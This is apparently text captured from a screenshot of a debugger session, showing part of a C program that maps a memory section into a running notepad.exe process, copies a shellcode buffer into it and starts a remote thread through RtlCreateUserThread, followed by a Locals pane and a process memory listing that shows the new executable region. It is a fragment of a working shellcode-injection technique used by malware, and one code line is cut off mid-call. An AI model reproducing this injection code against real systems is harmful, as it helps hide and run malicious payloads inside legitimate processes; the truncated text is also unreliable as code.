 29
30 // create a view of the created memory section in the target process
31 HANDLE targetHandle = OpenProcess(PROCESS_ALL_ACCESS, false, 6572);
32 fNtMapViewOfSection(sectionHandle, targetHandle, &remoteSectionAddress, NULL, NULL, NULL, &size, 2, NULL, PAGE_EXECUTE_READ);
33
34 // copy shellcode to a local view, which will get reflected in the remote view
35 memcpy(localSectionAddress, buf, sizeof(buf)); ≤1ms elapsed
36
37 HANDLE targetThreadHandle = NULL;
38 fRtlCreateUserThread(targetHandle, NULL, FALSE, 0, 0, 0, remoteSec
39
40 return 0;
41 }
42
100 %
Locals
Name Value
buf 0x000000c92dfdf620 "ü
fNtCreateSection ntdll.dll!0x00007ffb459b
fNtMapViewOfSection ntdll.dll!0x00007ffb459a
fRtlCreateUserThread ntdll.dll!0x00007ffb4597
localSectionAddress 0x0000021b02bb0000
remoteSectionAddress 0x000002614ed50000
sectionHandle 0x0000000000000088
sectionSize {0x0000000000001000}
size 0x0000000000001000
targetHandle 0x000000000000008c
targetThreadHandle 0xcccccccccccccccc
notepad.exe (6572) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
Hide free regions
Base address Type Size Protect... Use
0xd2a0000 Private: Commit 4 kB RW
0x7ffe0000 Private: Commit 4 kB R USER_SHARED_DATA
0x7ffe8000 Private: Commit 4 kB R
0x2614d69f000 Private: Reserved 4 kB Heap (ID 3)
0x2614ecc0000 Mapped: Commit 4 kB R
0x2614ece0000 Private: Commit 4 kB RW
0x2614ecf0000 Private: Commit 4 kB RW
0x2614ed10000 Private: Commit 4 kB RW
0x2614ed20000 Mapped: Commit 4 kB R
0x2614ed30000 Private: Commit 4 kB RW
0x2614ed50000 Mapped: Commit 4 kB RX
0x26150a90000 Private: Commit 4 kB RW
0x26151090000 Private: Commit 4 kB RW
0x7df5e7560000 Private: Commit 4 kB RW
0x7df5e7570000 Mapped: Commit 4 kB R
0x7df5e93a7000 Mapped: Commit 4 kB NA
0x7dff6c965000 Mapped: Commit 4 kB R